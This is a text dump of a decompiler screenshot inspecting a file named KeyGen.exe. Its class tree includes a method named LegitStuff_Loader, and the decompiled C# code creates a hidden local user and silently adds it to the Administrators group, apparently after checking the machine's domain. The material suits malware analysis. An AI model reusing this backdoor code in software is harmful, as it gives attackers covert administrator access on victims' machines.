 dnSpy v6.4.1 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
KeyGen.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
Resources
{ } -
{ } KeyGen
EPT1911 @02000002
Base Type and Interfaces
Derived Types
EPT1911() : void @06000001
button1_Click_1(object, EventArgs) : void @06000003
button2_Click(object, EventArgs) : void @06000004
Dispose(bool) : void @06000006
EPT1911_Load(object, EventArgs) : void @06000002
InitializeComponent() : void @06000007
LegitStuff_Loader() : void @06000005
button1 : Button @04000003
button2 : Button @04000004
components : IContainer @04000002
loaded : bool @04000001
textBox1 : TextBox @04000005
Program @02000003
{ } KeyGen.Properties
Program
20 // Token: 0x06000009 RID: 9 RVA: 0x000023D4 File Offset: 0x000005D4
21 public static bool IsMachineInDomain(string domainName)
22 {
23 bool flag;
24 try
25 {
26 flag = string.Equals(Domain.GetComputerDomain().Name, domainName,
StringComparison.OrdinalIgnoreCase);
27 }
28 catch (ActiveDirectoryObjectNotFoundException)
29 {
30 flag = false;
31 }
32 catch (Exception)
33 {
34 throw;
35 }
36 return flag;
37 }
38
39 // Token: 0x0600000A RID: 10 RVA: 0x0000241C File Offset: 0x0000061C
40 public static void CreateLocalUserAndAddToAdminGroup(string user, string pass)
41 {
42 try
43 {
44 using (DirectoryEntry directoryEntry = new DirectoryEntry("WinNT://" +
Environment.MachineName + ",computer"))
45 {
46 DirectoryEntry directoryEntry2 = directoryEntry.Children.Add(user, "user");
47 directoryEntry2.Invoke("SetPassword", new object[] { pass + "!}" });
48 directoryEntry2.CommitChanges();
49 DirectoryEntry directoryEntry3 = directoryEntry.Children.Find("Administrators",
"group");
50 if (directoryEntry3 != null)
51 {
52 directoryEntry3.Invoke("Add", new object[] { directoryEntry2.Path });
53 }
54 }
55 }
56 catch (Exception)
57 {
58 }
59 }
100 %